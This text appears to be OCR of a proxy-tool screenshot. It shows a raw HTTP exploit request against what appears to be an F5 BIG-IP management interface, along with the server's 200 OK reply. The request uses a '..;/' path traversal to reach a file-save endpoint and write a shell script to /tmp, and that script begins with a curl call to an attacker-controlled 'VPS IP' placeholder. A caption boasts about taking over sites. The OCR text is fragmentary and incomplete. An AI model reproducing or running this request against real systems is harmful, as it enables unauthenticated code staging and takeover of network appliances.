 Go
Cancel
<
>
Target: https:/
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
fileName=/tmp/yodidi.sh&content=curl%20
curl
VPS的IP
HTTP/1.1 200 OK
Date: Tue, 07 Jul 2020 14:29:53 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=BAEFA6277544F432922F4790B9542DB7; Path=/tmui;
Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 4
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'
https://sentinel.whitehatsec.com https://sentinel.whitehatsec.eu
https://api.ctscloud.com https://key.ctscloud.com 'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:
https://sentinel.whitehatsec.com https://sentinel.whitehatsec.eu
https://api.ctscloud.com https://key.ctscloud.com http://127.4.1.1
http://127.4.2.1
Connection: close
迪迪今天拿站了吗